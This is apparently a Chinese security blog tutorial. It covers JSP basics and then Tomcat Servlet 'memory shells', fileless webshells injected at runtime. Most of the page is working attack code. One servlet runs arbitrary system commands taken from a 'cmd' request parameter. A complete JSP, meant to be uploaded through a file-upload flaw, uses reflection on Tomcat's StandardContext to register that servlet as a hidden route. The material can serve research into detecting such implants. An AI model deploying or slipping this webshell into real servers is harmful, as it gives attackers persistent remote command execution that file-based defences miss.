JSP 指令用来设置与整个 JSP 页面相关的属性。
JSP 指令语法格式:
<%@ directive attribute="value" %>
这里有三种指令标签:
| 指令 | 描述 |
|---|---|
| <%@ page ... %> | 定义页面的依赖属性,比如脚本语言、error 页面、缓存需求等等 |
| <%@ include ... %> | 包含其他文件 |
| <%@ taglib ... %> | 引入标签库的定义,可以是自定义标签 |
# JSP 隐含对象
JSP 支持九个自动定义的变量,江湖人称隐含对象。这九个隐含对象的简介见下表:
| 对 象 | 类型 | 说 明 |
|---|---|---|
| request | javax.servlet.http.HttpServletRequest | 获取用户请求信息 |
| response | javax.servlet.http.HttpServletResponse | 响应客户端请求,并将处理信息返回到客户端 |
| out | javax.servlet.jsp.JspWriter | 输出内容到 HTML 中 |
| session | javax.servlet.http.HttpSession | 用来保存用户信息 |
| application | javax.servlet.ServletContext | 所有用户共享信息 |
| config | javax.servlet.ServletConfig | 这是一个 Servlet 配置对象,用于 Servlet 和页面的初始化参数 |
| pageContext | javax.servlet.jsp.PageContext | JSP 的页面容器,用于访问 page、request、application 和 session 的属性 |
| page | javax.servlet.jsp.HttpJspPage | 类似于 Java 类的 this 关键字,表示当前 JSP 页面 |
| exception | java.lang.Throwable | 该对象用于处理 JSP 文件执行时发生的错误和异常;只有在 JSP 页面的 page 指令中指定 isErrorPage 的取值 true 时,才可以在本页面使用 exception 对象。 |
# 什么是内存马
也被称之为无文件马,简单来说就是无文件落地的 Webshell 技术。当前的各种 Webshell 的特征识别,防止篡改,目录监控等等正对传统有文件落地的 webshell 技术的防御手段的使用,导致文件 shell 难以写入而衍生的一种新兴的技术。内存马是对访问路径映射及相关处理代码的动态注册。
值得注意的是,虽然说前面介绍了一堆有关 Java web 和 jsp 的内容,但是内存马并不是 java 特有的。像前面 PHP 的不死马也是内存马的一种
# Servlet 内存马
<dependency> | |
<groupId>org.apache.tomcat</groupId> | |
<artifactId>tomcat-catalina</artifactId> | |
<version>9.0.71</version> | |
</dependency> |
因为后面要去看 Tomcat 的源码,所以要先导入 tomcat 的依赖。Servlet 内存马实际上就是注册一个 Servlet 来执行我们的恶意代码。
# 使用 Servlet 执行命令
先看一下,正常情况下我们想要通过 Servlet 来搓一个 webshell 需要干什么?
首先是写一个恶意的 Servlet
package clown.memoryhorse; | |
import javax.servlet.ServletException; | |
import javax.servlet.http.HttpServlet; | |
import javax.servlet.http.HttpServletRequest; | |
import javax.servlet.http.HttpServletResponse; | |
import java.io.*; | |
/** | |
* @BelongsProject: MemoryHorse | |
* @BelongsPackage: clown.memoryhorse | |
* @Author: Clown | |
* @CreateTime: 2023-11-02 15:02 | |
*/ | |
public class TestServlet extends HttpServlet { | |
@Override | |
protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException { | |
String cmd = req.getParameter("cmd"); | |
if (cmd != null) { | |
try { | |
// 使用 Runtime 执行系统命令 | |
Process process = Runtime.getRuntime().exec(cmd); | |
// 获取命令执行的输出流 | |
InputStream inputStream = process.getInputStream(); | |
BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream)); | |
// 读取命令执行的输出并存储在字符串中 | |
StringBuilder output = new StringBuilder(); | |
String line; | |
while ((line = reader.readLine()) != null) { | |
output.append(line).append("<br>"); // 使用 HTML 换行标记 | |
} | |
// 设置响应内容类型为 HTML | |
resp.setContentType("text/html"); | |
PrintWriter out = resp.getWriter(); | |
// 输出 HTML 内容 | |
out.println("<html>"); | |
out.println("<body>"); | |
out.println("<pre>" + output.toString() + "</pre>"); // 使用 & lt;pre > 标签保留文本格式 | |
out.println("</body>"); | |
out.println("</html>"); | |
} catch (Exception e) { | |
e.printStackTrace(); | |
// 设置响应内容类型为 HTML | |
resp.setContentType("text/html"); | |
PrintWriter out = resp.getWriter(); | |
out.println("<html>"); | |
out.println("<body>"); | |
out.println("<pre> error: " + e.getMessage() + "</pre>"); | |
out.println("</body>"); | |
out.println("</html>"); | |
} | |
} | |
} | |
} |
然后修改 web.xml 将其绑定到路由
<servlet> | |
<servlet-name>TestServlet</servlet-name> | |
<servlet-class>clown.memoryhorse.TestServlet</servlet-class> | |
</servlet> | |
<servlet-mapping> | |
<servlet-name>TestServlet</servlet-name> | |
<url-pattern>/test</url-pattern> | |
</servlet-mapping> |

可以见得想要像上面一样执行命令只需要两步
- 一个恶意的 Servlet
- 注册
# 注册流程
背景假设:我们有一个可利用的文件上传,能够上传 jsp 文件。然后生成一个内存马
(没错还要先上传一个 jsp 文件,emmmmm 总感觉是 php 不死马 plus)
因为有文件上传的存在,所以这个恶意的 Servlet 到是好解决,主要是怎么将其注册。这时就可以掏出这个连接了 Tomcat 源码初识一 Tomcat 整理流程图 - CSDN 博客,先偷张图

实际上我们需要关注的点在下面这张图

在 web.xml 实解析后的配置主要是通过 org.apache.catalina.startup.ContextConfig#configureContext 方法进行的。在上图中可以看到,有说到每个 Servlet 包装成 Wrappe 对象
对应的代码块

可以看到上图中,在 Tomcat 中有一个层级关系,Host 代表一个虚拟主机,每个 Context 代表一个应用,每个 Wrapper 封装一个 Servlet
这里先将断点下在上图所示的地方,包装 Servlet 对象的时候使用的是这个 context,所以我们想要修改他的值,就需要看这个 context 怎么来的
这个 Context 就是 StandardContext
这里调试到这个包装成 wrapper 对象这个地方,这里第一次加载的是 default,这里也不用管,我们直接调试到他包装我们自己写的 Servlet 这个地方
可以看到当前已经是在包装我们刚刚写的这个 TestServlet 这个 Servlet

这里设置名字
设置全类名,实际上这两步等同于下面这个过程
<servlet> | |
<servlet-name>TestServlet</servlet-name> | |
<servlet-class>clown.memoryhorse.TestServlet</servlet-class> | |
</servlet> |

然后调试到这里,这里是将 Wrapper 放到了 context 中
这里实际上就对应了
<servlet-mapping> | |
<servlet-name>TestServlet</servlet-name> | |
<url-pattern>/test</url-pattern> | |
</servlet-mapping> |
注册的流程到这里了就结束了
到这里只是注册完成还没有实例化,只有在访问相关页面之后才会实例化 (主要和其的懒加载有关)
# 内存马
其实也是分两个部分,第一个部分就是前面使用 Servlet 执行命令中用到的代码,这里直接放到 <%!%> 标签中
<%@ page import="java.io.*" %><%-- | |
Created by IntelliJ IDEA. | |
User: Clown | |
Date: 11/2/2023 | |
Time: 5:46 PM | |
To change this template use File | Settings | File Templates. | |
--%> | |
<%@ page contentType="text/html;charset=UTF-8" language="java" %> | |
<html> | |
<head> | |
<title>Title</title> | |
</head> | |
<body> | |
<%! | |
public class WebShellServlet extends HttpServlet { | |
@Override | |
protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException { | |
String cmd = req.getParameter("cmd"); | |
if (cmd != null) { | |
try { | |
// 使用 Runtime 执行系统命令 | |
Process process = Runtime.getRuntime().exec(cmd); | |
// 获取命令执行的输出流 | |
InputStream inputStream = process.getInputStream(); | |
BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream)); | |
// 读取命令执行的输出并存储在字符串中 | |
StringBuilder output = new StringBuilder(); | |
String line; | |
while ((line = reader.readLine()) != null) { | |
output.append(line).append("<br>"); // 使用 HTML 换行标记 | |
} | |
// 设置响应内容类型为 HTML | |
resp.setContentType("text/html"); | |
PrintWriter out = resp.getWriter(); | |
// 输出 HTML 内容 | |
out.println("<html>"); | |
out.println("<body>"); | |
out.println("<pre>" + output.toString() + "</pre>"); // 使用 & lt;pre > 标签保留文本格式 | |
out.println("</body>"); | |
out.println("</html>"); | |
} catch (Exception e) { | |
e.printStackTrace(); | |
// 设置响应内容类型为 HTML | |
resp.setContentType("text/html"); | |
PrintWriter out = resp.getWriter(); | |
out.println("<html>"); | |
out.println("<body>"); | |
out.println("<pre> error: " + e.getMessage() + "</pre>"); | |
out.println("</body>"); | |
out.println("</html>"); | |
} | |
} | |
} | |
} | |
%> | |
</body> | |
</html> |
第二个部分就是使用反射将这个 Servlet 动态注册进去
我们需要的是 StandardContext,实际上我们能通过 request 来拿到 ServletContext,它包含了一个 ApplicationContext,ApplicationContext 中有 StandardContext。然后我们通过反射去获取
<%@ page import="java.io.*" %> | |
<%@ page import="java.lang.reflect.Field" %> | |
<%@ page import="org.apache.catalina.core.ApplicationContext" %> | |
<%@ page import="org.apache.catalina.core.StandardContext" %> | |
<%@ page import="org.apache.catalina.Wrapper" %><%-- | |
Created by IntelliJ IDEA. | |
User: Clown | |
Date: 11/2/2023 | |
Time: 5:46 PM | |
To change this template use File | Settings | File Templates. | |
--%> | |
<%@ page contentType="text/html;charset=UTF-8" language="java" %> | |
<html> | |
<head> | |
<title>Title</title> | |
</head> | |
<body> | |
<%! | |
public class WebShellServlet extends HttpServlet { | |
@Override | |
protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException { | |
String cmd = req.getParameter("cmd"); | |
if (cmd != null) { | |
try { | |
// 使用 Runtime 执行系统命令 | |
Process process = Runtime.getRuntime().exec(cmd); | |
// 获取命令执行的输出流 | |
InputStream inputStream = process.getInputStream(); | |
BufferedReader reader = new BufferedReader(new InputStreamReader(inputStream)); | |
// 读取命令执行的输出并存储在字符串中 | |
StringBuilder output = new StringBuilder(); | |
String line; | |
while ((line = reader.readLine()) != null) { | |
output.append(line).append("<br>"); // 使用 HTML 换行标记 | |
} | |
// 设置响应内容类型为 HTML | |
resp.setContentType("text/html"); | |
PrintWriter out = resp.getWriter(); | |
// 输出 HTML 内容 | |
out.println("<html>"); | |
out.println("<body>"); | |
out.println("<pre>" + output.toString() + "</pre>"); // 使用 & lt;pre > 标签保留文本格式 | |
out.println("</body>"); | |
out.println("</html>"); | |
} catch (Exception e) { | |
e.printStackTrace(); | |
// 设置响应内容类型为 HTML | |
resp.setContentType("text/html"); | |
PrintWriter out = resp.getWriter(); | |
out.println("<html>"); | |
out.println("<body>"); | |
out.println("<pre> error: " + e.getMessage() + "</pre>"); | |
out.println("</body>"); | |
out.println("</html>"); | |
} | |
} | |
} | |
} | |
%> | |
<%// 动态注册 Servlet | |
// 获取 StanderdContext | |
ServletContext servletContext = request.getServletContext(); | |
Field applicatiooncontextfield = servletContext.getClass().getDeclaredField("context"); | |
applicatiooncontextfield.setAccessible(true); | |
ApplicationContext applicatiooncontext = (ApplicationContext) applicatiooncontextfield.get(servletContext); | |
Field context = applicatiooncontext.getClass().getDeclaredField("context"); | |
context.setAccessible(true); | |
StandardContext standardContext = (StandardContext) context.get(applicatiooncontext); | |
// 注册 | |
Wrapper wrapper = standardContext.createWrapper();// 创建 wrapper | |
wrapper.setName("WebShellServlet");// 设置 wrapper 名字 | |
wrapper.setServletClass(WebShellServlet.class.getName());// 设置全类名 | |
wrapper.setServlet(new WebShellServlet());// 实例化 WebShellServlet | |
standardContext.addChild(wrapper);// 将 wrapper 放到 standardContext 里 | |
standardContext.addServletMappingDecoded("/webshellservlet", "WebShellServlet");// 映射 url 地址 | |
%> | |
</body> | |
</html> |
先访问 WebShellServlet.jsp, 此时已经将 WebShellServlet 注册进了 tomcat 容器
实际上需要我们真的去关注的应该是动态注册这部分内容